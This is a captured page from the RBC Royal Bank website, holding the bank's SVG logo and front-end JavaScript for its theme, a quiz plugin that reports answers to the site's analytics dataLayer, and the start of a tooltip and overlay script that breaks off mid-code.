<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34.9 45.7" width="35" height="45"><path d="M34.5 39.7c0 1.5-.6 2.3-1.8 2.8-4.6 1.8-10 2.7-15.2 2.7s-10.6-.9-15.2-2.7C1.1 42 .5 41.2.5 39.7V.5h34v39.2" fill="#0059b3"/><path d="M34.5 39.7c0 1.5-.6 2.3-1.8 2.8-4.6 1.8-10 2.7-15.2 2.7s-10.6-.9-15.2-2.7C1.1 42 .5 41.2.5 39.7V.5h34v39.2z" fill="none" stroke="#fff"/><path d="M9.6 24.4c-4.7-2.9-6.3-4.2-6.4-6.2 0-.4.1-1.1.2-1.5l-.4-.3c-.4.6-.6 1.3-.6 2 0 1.1.4 2 .8 2.6.7 1 1.4 1.7 3.1 2.9 1.8 1.4 3.1 3 3.8 4.7h.3v-1.9c2.5 1.4 4.7 2.7 5.8 5.1h.3c-.5-2.4-1.9-4.3-6.9-7.4M23.4 18c-1 .5-1.7 1.1-2.4 2l2.1-.1c.1-1 .2-1.6.3-1.9zm7.6 7.5c.2-.5.4-1.1.4-1.6l-3.1-.2c-.1.8-.3 1.5-.6 2.2l3.3-.4zm-3.3-7.7c.2.6.4 1.2.5 1.7l1.8-.1c-.6-.7-1.4-1.2-2.3-1.6zm-.8 1.8c-.2-.7-.5-1.5-.9-2.2h-1c-.3.7-.5 1.5-.7 2.3l2.6-.1zm1.5 1c.1.8.1 1.5.1 2.2l3-.2c-.1-.7-.3-1.3-.6-1.9l-2.5-.1zm-1 2.2c0-.8-.1-1.5-.3-2.3l-3-.1c-.2.9-.3 1.8-.4 2.6l3.7-.2zm.4-6.4l.4-.5-.5-.7.1-.2 1.5.8-.3 1c.2.1.5.3.8.5l1-1.6-2.5-1.3h-5.6l-4.6 2.7c.9.6 1.6 1.2 2.2 1.9 1.2-1.8 3.4-2.9 5.5-2.9.5 0 1.3.1 2 .3zm-11.3-.1l2.5-1.5c-.5-.3-1.1-.4-1.7-.4-.9 0-2.3.4-3 .5.3.2 1.5.9 2.2 1.4zm.6-5.7c-.9-.2-1.4-.1-1.9.4.3.1.6.2.9.2.5-.1.8-.4 1-.6zm14.2 21.3H31c0-1.8-1.6-2.2-3.3-2.2h-5.3c.2.9.2 1.9.1 2.8h-.3c-.5-3.9-2.7-5.9-5.8-8v1.8h-.3c-.8-1.9-2.6-3.6-4.4-4.8l-1.4-1v1.9H10c-.7-1.9-2.1-3.4-3.9-5.1-2-1.8-2.9-2.9-3.3-4.2-.3-.8-.4-1.4-.4-2.2 0-1.5.7-2.9 1.7-3.4v.7c-.5.6-.7 1.4-.7 2.2 0 .7.2 1.6.5 2.3 1.2 2.2 5 4.9 7.5 6.5 7.7 5.1 9.2 6 10.5 8.8.1.3.3.7.4 1.2 1.1-.2 5.1-.8 5.9-.9.1 0 .4-.1.6-.1.7-.4 1.2-1 1.7-1.7l-2.9-.2c-.1.3-.3.6-.4.8H27c.1-.3.1-.6.2-.9l-.8-.1v-.2l.8-.1c.2-.8.2-1.6.2-2.3l-3.7-.2v1.1h-.2c-.1-.4-.1-.7-.2-1.1h-.8v-.2h.8c-.1-.9-.1-1.8-.1-2.7l-2.2-.1.3.6c.5 1.3.4 2.8.2 3.5h-.3c0-.8-.3-1.8-.6-2.4-.6-1.4-1.9-2.7-4.2-4.1v1.8h-.3c-.7-2.4-2.6-3.7-5.4-5.1-2.3-1.2-3-2.6-2.9-4.8l.8.5c.2 2 1.8 3.2 3.4 3.2 1 0 1.9-.1 2.8-.3 1.3-.3 2.4-.5 3.4-.1v-1.2h-.8c-.3.2-.8.5-1.6.5-.9 0-2.6-.5-2.6-2.4 0-1.7 1.4-1.9 2.5-1.9h2c.3 0 .4-.1.6-.2.1-.1.2-.3.2-.4V5.4h-5.3v2.1l-2-.8v-.5h1v-.8H8.7V3.7H7.5c-.7 0-1.4.4-1.5 1.3 0 .9.3 1.6 1.2 1.6h.2v1h-.2c-1.5 0-2.7-1.1-2.7-2.7s1.3-2.8 3-2.8h2.6v1.7h10v2.6c0 .4 0 1-.1 1.4 0 .3-.1.7-.6 1.1-.3.2-.8.3-1.5.3-.6 0-1.2 0-1.8-.1-1.1-.1-1.5.4-1.5.8v.3c.5-.4 1.3-.7 2.1-.4 1.5.5 1.9.5 2.7-.1l.1.2c-.1.1-.2.3-.5.5h.7v4L22 13h6.4l3.1 1.6c.4.2.5.5.6.8 0 .3 0 .7-.2.9-.1.2-.8 1.4-1.2 2 1.2 1.3 1.8 2.9 1.8 4.6 0 1.7-.6 3.8-2.6 5.4.8.2 1.4.7 1.9 1.4l-.5 2.2" fill="#ffdf01"/><path d="M17.7 40.4h-1.2v-3.5h1.2c1.6 0 2.2.5 2.2 1.7-.1 1.2-.9 1.8-2.2 1.8zm-.1-6.9c1 0 1.6.2 1.6 1.2 0 1.1-.9 1.4-1.9 1.4h-.9v-2.6h1.2zm1.9 2.9c.9-.1 1.7-.8 1.7-1.8 0-.9-.4-1.9-3.1-1.9h-4.5v.1c.1 0 .4.2.5.3.3.3.4.7.4 1.3v6.8h3.7c2.1 0 3.5-.8 3.5-2.6.1-1.5-1-2.1-2.2-2.2M6.8 33.5h1.3c1.1 0 1.7.3 1.7 1.5 0 1-.7 1.7-1.9 1.7h-1v-3.2zm3.5 7.7h2.4l-3.1-4c1.2-.3 2.2-1 2.2-2.3 0-1.5-.9-2.2-3.1-2.2H3.9v.1c.2.1.4.2.5.3.3.3.4.8.4 1.5v6.6h2v-3.8h.7l2.8 3.8m19.4-7.3c.5.3.7.7.7.7h.1l.4-1.4s-.8-.5-2.6-.5c-2.8 0-4.8 1.4-4.8 4.4 0 3.4 2.5 4.3 4.6 4.3 2 0 2.8-.6 2.8-.6v-1s-.7.7-2.2.7c-1.3 0-3.1-.6-3.1-3.4 0-2.6 1.1-3.4 2.6-3.4.8-.2 1.2 0 1.5.2" fill="#fff"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.rbcroyalbank.com/en-ca/_static/??/wp-content/themes/rbc-fse/dvl/v1.0/assets/js/dvl.min.js,/wp-content/plugins/rbc-wp-quizzes/assets/js/frontend.js?m=1751560167j
body_size: 6921
content:
var DVL={lang:function(e){return/^fr(-CA)?$/.test(e.documentElement.lang)||/\/francais\//.test(e.location.href)?"fr":"en"}(document),plugins:void 0!==DVL&&DVL.plugins||["breadcrumb","overlays","header","sidebar","mega-menu","intelli","tables","tabs","videoplayer","background-image","formfields","accordion","popup","carousel","notice","navigation-menu","side-anchor"],init:function(){jQuery.getScripts({urls:_.map(DVL.plugins,function(e){return(/^\.\/|\.\.|\/|http/.test(e)?e:RBCDVL.theme_url+"/dvl/v1.0/assets/js/"+e)+".min.js"}),success:function(){},complete:function(){}}),DVL.fn.fixes(),DVL.fn.linkableTab(),DVL.fn.scrollTo(),DVL.fn.footerYear(),DVL.fn.equalHeight(),DVL.fn.tabbing()},device:{browser:function(e){return null==e?bowser.name:bowser[e]},os:function(e){return bowser[e]}},fn:{fixes:function(){jQuery("header").find(".mega-menu-wpr").length&&jQuery(".nav-bar").find(".nav-btn").hide();jQuery(".grid-half, .grid-three-fourths, .grid-two-thirds, .grid-one-fourth, .grid-one-third").each(function(){1<=jQuery(this).children(".callout").length&&jQuery(this).children(".callout").is(":only-child")&&jQuery(this).addClass("flex")}),DVL.device.os("ios")&&jQuery("html").addClass("ios"),bowser.ios&&"10.2.1"==bowser.osversion&&jQuery("html").addClass("ios10andless"),bowser.ipad&&bowser.version<10.3&&jQuery("html").addClass("ios10andless");var e=jQuery("span.tel-number");1<=e.length&&e.each(function(e,t){var n=jQuery(this),o=n.text();jQuery(window).width()<640&&n.html('<a href="tel:'+o+'">'+o+"</a>"),jQuery(window).resize(function(e){o=n.text(),jQuery(window).width()<640?n.html('<a href="tel:'+o+'">'+o+"</a>"):n.html(o)})}),jQuery(".tabs, .section-tabs, .side-menu-secondary-menu").each(function(){jQuery(this).find(".tab-nav > li.active > a").addClass("active")})},footerYear:function(){var e=(new Date).getFullYear();jQuery(".footer-year").text(e)},linkableTab:function(){var e=document.location.toString();e.match("#")&&jQuery('.tab-nav a[href="#'+e.split("#")[1]+'"]').tab("show"),jQuery(".tab-nav a").on("shown.bs.tab",function(e){history.pushState?history.pushState(null,null,e.target.hash):window.location.hash=e.target.hash})},scrollTo:function(){var n,o=jQuery(".nav-bar"),i=jQuery(".anchor-bar, .anchor-bar2"),e=jQuery(".tertiary-header"),a=0<o.length?o.outerHeight():0,r=0<i.length?i.outerHeight():0,s=0<e.length?e.outerHeight():0,l=a+r+s,e=(jQuery(document).on("click",".scrollto",function(e){e.preventDefault(),a=0<o.length?o.outerHeight():0,r=0<i.length?i.outerHeight():0,s=0<s.length?s.outerHeight():0,l=a+r+s;var e=jQuery(this).data("target"),e=void 0!==e&&!1!==e?jQuery(this).data("target"):jQuery(this).attr("href"),t=jQuery(e);0!==t.length&&t&&t.length&&((e=t.closest(".collapse-content"))&&e.length&&!e.hasClass("show")&&e.collapse("show"),n=t.offset().top-l,jQuery("body, html").animate({scrollTop:n},500),t.is(":focusable")||t.attr("tabindex","-1"),setTimeout(function(){t.focus()},400))}),!!navigator.userAgent.match(/Trident.*rv\:11\./));_anchorToTarget=function(){if(window.location.hash){var e=location.href.split("#")[1];if(/[^A-Za-z0-9 _,-]+/g.test(e))return!1;if(jQuery(location.href.split("#")[1])){e=jQuery("#"+location.href.split("#")[1]);if(e.length)return n=e.offset().top-l,jQuery("html, body").animate({scrollTop:n},500),(e.is(":focusable")?e:e.attr("tabindex","-1")).focus(),!1}}},e?_anchorToTarget():window.onload=function(){_anchorToTarget()}},tabbing:function(){function t(e){9===e.keyCode&&(document.body.classList.add("user-is-tabbing"),window.removeEventListener("keydown",t),window.addEventListener("mousedown",n))}function n(){document.body.classList.remove("user-is-tabbing"),window.removeEventListener("mousedown",n),window.addEventListener("keydown",t)}window.addEventListener("keydown",t)},appendOverlay:function(){jQuery("body").append('<div class="overlay"></div>').delay(1).queue(function(){jQuery(".overlay").addClass("overlay-visible"),jQuery(this).dequeue()}),jQuery("body").addClass("overlay-visible"),jQuery("header, main, footer").attr("aria-hidden","true")},removeOverlay:function(){jQuery(".overlay").removeClass("overlay-visible").delay(1).queue(function(){jQuery(this).remove(),jQuery(this).dequeue()}),jQuery("body").removeClass("overlay-visible"),jQuery("header, main, footer").removeAttr("aria-hidden")},equalHeight:function(){(_eh=function(){var e;0===jQuery(".eh-wpr").length||0!==(e=jQuery(".eh-wpr")).find(".eh").length&&e.each(function(e,t){var n=jQuery(this).find(".eh"),o=(n.css("min-height",0),n.map(function(){return jQuery(this).outerHeight()}).get()),o=Math.max.apply(null,o);n.css("min-height",o)})})(),jQuery(window).resize(function(e){_eh()})}},core:{getScripts:function(e){var t=[],n=e.urls;e.errorOccurred=!1;for(var o=function(){t.push(arguments),e.scriptsProcessed++,t.length===n.length&&"function"==typeof e.success&&e.success(jQuery.merge([],t))},i=function(){e.scriptsProcessed++,e.errorOccurred=!0},a=e.scriptsProcessed=0;a<n.length;a++)jQuery.getScriptCached({url:n[a],success:o,error:i,complete:e.complete.bind(e)})},getScriptCached:function(e){_.defaults(e,{dataType:"script",crossDomain:!0,async:!0,cache:!0}),jQuery.ajax(e)}}};jQuery.extend(DVL.core),jQuery(document).ready(DVL.init);;
(function($, window, document, undefined) {
	var $quizWpr = $(".rbc-wp-quiz-wpr");
	var currentStep = 0; //track steps of virtual pageview for pushDataLayerEvent
	var currentLocation = '';
	var previousLocation = '';
	var progressBarExists = false;

	function pushDataLayerEvent(eventType, details, dataDigId, questionNumberAndQuestion, selectedAnswer) {
    window.dataLayer = window.dataLayer || [];
		function getFullSanitizedUrl() {
			try {
					var origin = window.location.origin;
					var pathname = window.location.pathname.replace(/[^a-z0-9_\-\/]/gi, ''); // Sanitize pathname
					var search = window.location.search.replace(/[^a-z0-9_\-=&\/?]/gi, ''); // Sanitize search query
					var hash = window.location.hash;
	
					return `${origin}${pathname}${search}${hash}`;
			} catch (error) {
					console.error('Error constructing sanitized URL:', error);
					return '';
			}
	}

	function getBaseTitle(fullTitle) {
		return fullTitle.split(' - ')[0];
	}

	var currentPageUrl = getFullSanitizedUrl();
	var stepInfo = eventType === 'page_view' && !details.includes('results') ? "step" + currentStep : '';
	var pageTitle = document.title;
	var baseTitle = getBaseTitle(pageTitle);
	var pageTitleStep = baseTitle + (stepInfo ? ` - ${stepInfo}` : '');
	var fullPageLocation = currentPageUrl.endsWith('/') ? currentPageUrl + stepInfo : currentPageUrl + "/" + stepInfo;

	if (details.includes('result')) {
		pageTitleStep += ' - results';
		fullPageLocation = currentPageUrl + (currentPageUrl.endsWith('/') ? "" : "/") + "results";
	}

	var dataLayerObj = {
			event: eventType
	};

	// Only add page location and title for page_view events
	if (eventType === 'page_view') {
		previousLocation = currentLocation;
    currentLocation = fullPageLocation;
    dataLayerObj['page_location'] = fullPageLocation;
    dataLayerObj['page_title'] = pageTitleStep;
		dataLayerObj['page_referrer'] = previousLocation;
	} else {
		if (eventType !== 'field_submit' && eventType !== 'page_view') {
			dataLayerObj['details'] = details;
		}

			if (eventType === 'field_submit') {
					dataLayerObj['form_name'] = pageTitle;
					dataLayerObj['field_name'] = questionNumberAndQuestion;
					dataLayerObj['field_selection'] = selectedAnswer;
			} else if (eventType === 'click') {
				dataLayerObj['data_dig_id'] = dataDigId;
			}
	}

    window.dataLayer.push(dataLayerObj);
    // console.log('DataLayer Event Pushed:', dataLayerObj);
}

	//This function is in charge of datalayer push for questionnaire
	function initQuiz() {
		$('#start-quiz').on('click', function() {
			var pageTitle = document.title;
			var dataDigId = $quizWpr.data('quizzes-dig-id');
			pushDataLayerEvent('click', `${pageTitle} - start`, dataDigId);
			setTimeout(function() {
				currentStep = 1;
				pushDataLayerEvent('page_view', 'questionnaire – step ' + currentStep, '');
			}, 400);
		});

		$('.rbc-wp-quiz-question-wpr').each(function(index) {
			$(this).attr('data-question-num', index + 1);
		});

		$('.continue, .rbc-wp-quiz-results-btn').on('click', function() {
				var $currentQuestionWpr = $(this).closest('.rbc-wp-quiz-question-wpr');
				var currentQuestionId = $currentQuestionWpr.data('question-num');
				var isFinal = $(this).hasClass('rbc-wp-quiz-results-btn');
				var selectedAnswer = $currentQuestionWpr.find(".rbc-wp-quiz-question:checked").val();
    		var dataDigId = $currentQuestionWpr.data('question-dig-id');
				var allAnswers = [];
				var questionText = $currentQuestionWpr.find('.rbc-wp-quiz-question-text').text();
				var questionNumberAndQuestion = `question ${currentQuestionId} - ${questionText}`;
				var details = `question ${currentQuestionId} - ${questionText} - ${selectedAnswer}`;
				var pageTitle = document.title;
				var clickEventDetails = `${pageTitle} - show my results`;

			if (!isFinal) {
				currentStep++;
				setTimeout(function() {
					pushDataLayerEvent('page_view', details, '', questionNumberAndQuestion, selectedAnswer);
				}, 400);
				if (selectedAnswer) {
					pushDataLayerEvent('field_submit', details, dataDigId, questionNumberAndQuestion, selectedAnswer);
				}
			} else {
				setTimeout(function() {
					pushDataLayerEvent('page_view', `${details} – results`, '', questionNumberAndQuestion, selectedAnswer);
				}, 400);
				if (selectedAnswer) {
					pushDataLayerEvent('field_submit', details, dataDigId, questionNumberAndQuestion, selectedAnswer);
					setTimeout(function() {
						pushDataLayerEvent('click', clickEventDetails, dataDigId);
					}, 300);
				}
				}
			});
		}

	// Initializes the questionnaire events
	$(function() {
    var quizType = $quizWpr.data("quiz-type");
    if (quizType === "questionnaire") {
        initQuiz();
    }
	});

	function calculateQuizResults(quizType) {
    var results = {};
    var totalAnswers = 0;

    if (quizType === "questionnaire") {
        var chosenResultID = "";
        var mostFrequentAnswer = 0;
				var pageTitle = document.title;
				

        if (validateAnswers()) {
            $quizWpr.find(".rbc-wp-quiz-question:checked").each(function(i, el) {
                results[$(el).val()] = (results[$(el).val()] || 0) + 1;
                totalAnswers++;
            });

            let foundEqualAnswers = false;

						for (const r1 in results) {
              for (const r2 in results) {
                if (r1 !== r2 && results[r1] === results[r2]) {
                  foundEqualAnswers = true;

                if ( $( ".tie-result" ).length ) {
 
								var letter = $('.tie-result').attr('id').replace('result-', '');
								
								chosenResultID = letter;
                         
                } else {
                  if ( results[r1] > mostFrequentAnswer ) {
                    chosenResultID = r;
                    mostFrequentAnswer = results[r];
                    }
                  }

                    } else {
                      for ( var r in results ) {
                        if ( results[r] > mostFrequentAnswer ) {
                          chosenResultID = r;
                          mostFrequentAnswer = results[r];
                        }
                      }
                    }
                  }
                }
						
            $("#result-" + chosenResultID).addClass("show").siblings().removeClass("show");
						
						var resultElement = $('.rbc-wp-quiz-result.show').get(0);

				if (resultElement) {
						var resultId = resultElement.id;
						var lastCharacter = resultId.charAt(resultId.length - 1);
						var viewEventDetails = `${pageTitle} - Result variant ${lastCharacter}`;
						var clickEventDetails = `${pageTitle} - show my results`;

						setTimeout(function() {
							pushDataLayerEvent('view', viewEventDetails);	
						}, 350);
        }
      }
    } else if (quizType === "quiz" && typeof corans !== 'undefined') {
			if (validateAnswers()) {
				var pageTitle = document.title;
				var dataDigId = $quizWpr.data('quizzes-dig-id');
        var numCorrect = 0;
        var answerDetails = [];
				var totalAnswers = $('.rbc-wp-quiz-question-wpr').length;

        $('.rbc-wp-quiz-question-wpr').each(function(index, element) {
            var questionId = 'question' + (index + 1);
            var selectedOption = $(element).find(":checked").val();

            answerDetails.push(questionId + ':' + selectedOption);
            if (corans[questionId] && selectedOption === corans[questionId]) {
                numCorrect++;
            }
        });

				$(".rbc-wp-quiz-result").each(function(i, el) {
					var $el = $(el);

					if ( numCorrect >= +$el.data('min-score') && numCorrect <= +($el.data('max-score') || $quizWpr.data('num-questions')) ) {
						$el.addClass("show").find(".num-correct").text(numCorrect).end().find(".total-num").text(totalAnswers).end().siblings().removeClass("show");
						return false;
					}
				});

				var resultElement = $('.rbc-wp-quiz-result.show').get(0);

				if (resultElement) {
						var resultId = resultElement.id;
						var lastCharacter = resultId.charAt(resultId.length - 1);
						var viewEventDetails = `${pageTitle} - Result variant ${lastCharacter}`;
						var clickEventDetails = `${pageTitle} - show my results`;

						answerDetails.forEach(function(detail) {
							var [questionId, selectedOption] = detail.split(':');
							var questionText = $(`#${questionId} label`).first().text();
							var questionNumberAndQuestion = `Question ${questionId.replace('question', '')} - ${questionText}`;
            	var selectedAnswer = selectedOption;
							var details = `question ${questionId.replace('question', '')} - ${selectedAnswer}`;

							pushDataLayerEvent('field_submit', details, dataDigId, questionNumberAndQuestion, selectedAnswer);
						});

						pushDataLayerEvent('click', clickEventDetails, dataDigId);
						setTimeout(function() {
							pushDataLayerEvent('view', viewEventDetails);
						}, 350);
				}
    	}
    }
	}

	function isMinNumQuestionsAnswered() {
		return $quizWpr.find(".rbc-wp-quiz-question-wpr").not(".optional-question").find(".rbc-wp-quiz-question:checked:first").length >= $quizWpr.data("required-questions");
	}

	function isQuizBlank() {
		return $quizWpr.find(".rbc-wp-quiz-question:checked").length == 0;
	}

	function resetQuiz() {
		// Uncheck radio buttons and checkboxes
		$quizWpr.find(".rbc-wp-quiz-question:checked").each(function(i, el) {
			$(el).prop("checked", false).trigger("change.rbc-wp-quiz");
		});

		/*
		// Unselect selected options
		$(".rbc-wp-quiz-wpr").find(":selected").each(function() {
			$(this).prop("selected", false);
		});
		*/

		$(".rbc-wp-quiz-result.show").removeClass("show");
	}

	function validateAnswers() {
		var minNumQuestions = isMinNumQuestionsAnswered();

		return minNumQuestions;
	}
	
	function getBaseTitle(fullTitle) {
		return fullTitle.split(' - ')[0];
	}

	$(function() {

		$(".rbc-wp-quiz-results-btn").on("click.rbc-wp-quiz", function() {
			calculateQuizResults($quizWpr.data("quiz-type"));
			return false;
		});

		$(".rbc-wp-quiz-reset-btn").on("click.rbc-wp-quiz", function() {
			var postTitle = getBaseTitle(document.title) + ` - reset`;
			var dataDigId = $(this).data('reset-dig-id');
			pushDataLayerEvent('click', postTitle, dataDigId);
			resetQuiz();
			return false;
		});

		$quizWpr.find(".rbc-wp-quiz-question").on("change.rbc-wp-quiz", function() {
			$(".rbc-wp-quiz-results-btn").prop("disabled", !validateAnswers());
			$(".rbc-wp-quiz-reset-btn").prop("disabled", isQuizBlank());
		}).triggerHandler("change.rbc-wp-quiz");

	});

	//checking for PSI quiz template
	if ($('.psi-quiz-template').length) {

		var hiddenInput = document.querySelector('input[name="questionnaire_gallery"]');
		var galleryUrls = [];

		if (hiddenInput && hiddenInput.value) {
				try {
						galleryUrls = JSON.parse(hiddenInput.value);
				} catch (e) {
						console.error("Invalid JSON in hidden input for gallery URLs", e);
				}
		}
		
		var imageUrls = galleryUrls.length > 0 ? galleryUrls : [
			'https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/06/Quiz-1_800x1000.jpg',  
			'https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/06/Quiz-2_reupload.jpg',    
			'https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/06/Quiz-3_800x100_v2.jpg',    
			'https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/06/Quiz-4-800x1000-1.jpg',    
			'https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/06/Quiz-5-800x1000-1.jpg'
		];

		var preloadImages = function() {
			for (var i = 0; i < imageUrls.length; i++) {
					var img = new Image();
					img.src = imageUrls[i];
			}
	}

		// Call preloadImages function
		preloadImages();

		var lang = document.getElementsByTagName('html')[0].getAttribute('lang');

		if (lang.substring(0, 2) === 'fr') {
			$continue = 'Continuer';
			$started = 'Commencer';
			$reset = 'Recommencer';
			$drumroll = `<div class="centered text-center mar-b mob-mar-t mob-pad-lr-dbl">\
			<p class="h3">Roulement de tambour, s’il vous plaît</p>\
			<p>Voici les résultats de notre jeu-questionnaire :</p>\
			</div>`;
		} else {
			$continue = 'Continue';
			$started = 'Get Started';
			$reset = 'Start Over'
			$drumroll = `<div class="centered text-center mar-b mob-mar-t mob-pad-lr-dbl">\
			<p class="h3">Drum roll please ...</p>\
			<p>Here's what our quiz determined:</p>\
			</div>`;
		}

		$('.rbc-wp-quiz').addClass('pad-t-hlf');
		$('.rbc-wp-quiz').removeClass('grid-wpr');
	

		var resetDiv = $('#reset-container');
		var resetBtn = $('.rbc-wp-quiz-reset-btn');
		var btnDiv = $('.rbc-wp-quiz-btn-wpr');
		var resultsWpr = $('.rbc-wp-quiz-results-wpr');	
		
		// Check if progress bar already exists before appending
		if (!progressBarExists) {
			var $quizLength = $(".rbc-wp-quiz li.rbc-wp-quiz-question-wpr").length;
			var widthLength = 100 / $quizLength;

			var progressBar = `<div class="progress-bar">\
					<div class="bg-blue progress" style="height:4px;width:${Math.floor(widthLength * 1)}%">\
					<p class="prog-status fl-r mar-t text-script text-black">${Math.floor(widthLength * 1)}%</p>\
					</div>\
					</div>`;

			// Append the progress bar once
			$('.rbc-wp-quiz-wpr').prepend(progressBar);
			progressBarExists = true;  // Mark progress bar as created
		}
		
		$('ol.rbc-wp-quiz li.rbc-wp-quiz-question-wpr > label').each(function() {
			var content = $(this).text();
			var newHeading = $('<h4>', { 
					'class': 'rbc-wp-quiz-question-text'
			}).text(content);
	
			$(this).replaceWith(newHeading);
	});
	
		//on page load:
		$(".rbc-wp-quiz-wpr").hide();
		$('ol.rbc-wp-quiz >  div.hr').hide();
		$('.rbc-wp-quiz-question-suffix').remove();
		$('.rbc-wp-quiz-results-btn').hide();
		$('.rbc-wp-quiz-results-wpr').hide();
		$('.rbc-wp-quiz-results-wpr').addClass('bg-cool-white pad-lr-dbl pad-tb'); 
		$('.rbc-wp-quiz-result-heading').addClass('w-66 w-mob-100 font-500');
		// $('.nav-bar').addClass('desktop-only');
	
		$(btnDiv).hide();
		
		$("div > #quiz-content").append('<button class="fl-r btn primary" id="start-quiz">'+ $started +'</button>');
		
		//WP Content

		$('#start-quiz').click(function(){
			$(".rbc-wp-quiz-wpr").show();
			$('.psi-quiz-wpr').show();
			$(".rbc-wp-quiz-wpr").addClass('w-mob-100 pad-r mx-90');
			$("#quiz-content").hide();

            //Quick fix to changing images per question
            if ($('#question1').is(':visible')) {
				$('.split-left').css('background-image', "url('" + imageUrls[0] + "')");
				$('.split-left .wp-block-post-featured-image').hide();
			}
		})
		
		
		//Add a button for every question, last one different
		$('ol.rbc-wp-quiz li.rbc-wp-quiz-question-wpr').each(function(index) {
			// console.log(index);
			var $this = $(this);
			var button;

			if($this[0] === $('ol.rbc-wp-quiz li.rbc-wp-quiz-question-wpr').last()[0]) {
				button = $('<button>', {
					class: 'rbc-wp-quiz-results-btn btn fl-r disabled primary',
					id: 'quiz-result'
				}).text($continue);
			} else {
					button = $('<button>', {
					class: 'continue btn primary fl-r disabled',
					id: 'continue-quiz-' + index
				}).text($continue);
			}
			$this.append(button);
		});
		
		//Hide all questions but first
		$('ol.rbc-wp-quiz li.rbc-wp-quiz-question-wpr').each(function(){
			$(this).hide();
			$('#question1').show();
		});
		
		
		//Hide once continue is clicked, make next question appear
		$(function() {
			var currentQuestionIndex = 0;
			var totalQuestions = $('li.rbc-wp-quiz-question-wpr').length;
	
			// Only set the image when the quiz starts
			$('#start-quiz').click(function(){
					$(".rbc-wp-quiz-wpr").show();
					$('.psi-quiz-wpr').show();
					$(".rbc-wp-quiz-wpr").addClass('w-mob-100 pad-r mx-90');
					$("#quiz-content").hide();
					
					// Set the image for the first question
					$('.split-left').css('background-image', "url('" + imageUrls[0] + "')");
					$('.split-left .wp-block-post-featured-image').hide();
			});
	
			// When an input is selected, enable the continue button
			$(":input").change(function(){
					$(this).closest("li.rbc-wp-quiz-question-wpr").find("button.continue").removeClass('disabled');
					$(this).closest("li.rbc-wp-quiz-question-wpr").find("button.rbc-wp-quiz-results-btn").removeClass('disabled');
					
					$("button.continue").off('click').on('click', function() {
							// Hide the current question and show the next one
							$(this).parents("li.rbc-wp-quiz-question-wpr").hide();
							$(this).closest("li.rbc-wp-quiz-question-wpr").next().next().show();
	
							// Increment the question index
							currentQuestionIndex++;
	
							// Ensure the index doesn't go out of bounds
							if (currentQuestionIndex < totalQuestions && currentQuestionIndex < imageUrls.length) {
									// Update the background image for the current question
									$('.split-left').css('background-image', "url('" + imageUrls[currentQuestionIndex] + "')");
							} else {
									console.warn("No image available for question index " + currentQuestionIndex);
							}
	
							// Update the progress bar
							var progLength = widthLength * (currentQuestionIndex + 1);
							$('.progress').css('width', `${progLength}%`);
							$('.prog-status').text(`${Math.floor(progLength)}%`);
					});
			});
		});
		
		//Reset
		$(resetBtn).addClass('redo-link mar-l-hlf font-400 mob-pad-l');
		$(resetBtn).text($reset);
		$(resetBtn).appendTo(resetDiv);
		$(resetDiv).hide();
		
		$(resetBtn).click(function(){
			
			$('.psi-quiz-template').hide();
			// $("body").load(location.href + " body");
		
			setTimeout(
				function(){
					location.reload();
				}, 100);
		});	
		
		//Last Result
		$('.rbc-wp-quiz-results-btn').click(function(){
			$('.rbc-wp-quiz').hide();
			$('.split-left').hide();
			$('.result-container').show();
			$('.rbc-wp-quiz-results-wpr').show();
		
			// $('.split-wpr').hide();
			$(resetDiv).show();
			$(btnDiv).show();
			$('.rbc-wp-quiz-results-wpr').prependTo('div.result-container');
			$('.rbc-wp-quiz-results-wpr').css({
				'display' : 'flex',
				'justify-content' : 'center'});
			$('.progress-bar').remove();
			$('.psi-quiz-wpr>[class*=col-]').remove();
			$('div.psi-quiz-wpr').append($drumroll);

		
			if (resultsWpr.length > 1) {
				resultsWpr.not(':last').remove()
			}
		
			$('.rbc-wp-quiz-result').each(function(){
				$(this).addClass('section-inner w-75 mar-0-auto w-mob-100 pad-b-0');
			})
		});
		
		var progIndex = 2;
		$('button.continue').click(function () {
		
			var progLength = progIndex++ * widthLength;
		
			// console.log(progLength); 
			
				$('.progress').css('width', `${progLength}%`);
				$('.prog-status').text(`${Math.floor(progLength * 1)}%`);
			
		});
		
		$('.rbc-wp-quiz-results-wpr div.section-inner').remove();
		
	
	}

})(jQuery, window, document);;


--- FILE ---
content_type: application/javascript
request_url: https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/js/overlays.min.js
body_size: 1484
content:
overlays={popup:function(){jQuery.getScript({url:RBCDVL.theme_url+"/dvl/v1.0/assets/js/jquery.popupoverlay.min.js",success:function(){var t=jQuery(".tooltip, .input-dropdown"),o=(jQuery(".attached-tooltip"),jQuery(".modal"));t.each(function(){var t=jQuery(this),o=t.data("h")?t.data("h"):"leftedge",e=t.data("v")?t.data("v"):"bottom",n=t.attr("id"),n=($trigger=jQuery('[data-id="'+n+'"]'),id=$trigger.data("id"),$icon=t.siblings(".tooltip-help"),$close=t.children(".close"),$class=o+e,$type="",$trigger.each(function(){jQuery(this).hasClass("tooltip-trigger")?jQuery(this).append('<span class="trigger-icon"><span class="offscreen">tooltip</span></span>'):jQuery(this).append('<button class="dropdown-icon"><span class="offscreen">dropdown</span></button>')}),$trigger.each(function(t,o){jQuery(this).addClass(id+"_open")}),$close.on("click",function(){t.popup("hide")}),$trigger.find(".tooltip-help").attr("tabindex","0"),$icon.keypress(function(t){32!==t.keyCode&&13!==t.keyCode||$trigger.trigger("click")}),jQuery(window).resize(function(){t.popup("hide"),DVL.fn.removeOverlay()}),$trigger.find(".trigger-icon"));t.hasClass("input-dropdown")&&(n=$trigger.find(".dropdown-icon")),t.addClass($class),t.popup({type:"tooltip",vertical:e,horizontal:o,tooltipanchor:n,focusdelay:"500",keepfocus:!0,beforeopen:function(){t.parent().addClass("tooltipwpr")},onopen:function(){t.removeAttr("aria-hidden"),jQuery("header, main, footer").attr("aria-hidden","true"),jQuery(window).width()<667&&DVL.fn.appendOverlay()},onclose:function(){jQuery("header, main, footer").removeAttr("aria-hidden"),DVL.fn.removeOverlay()}})}),o.each(function(){var 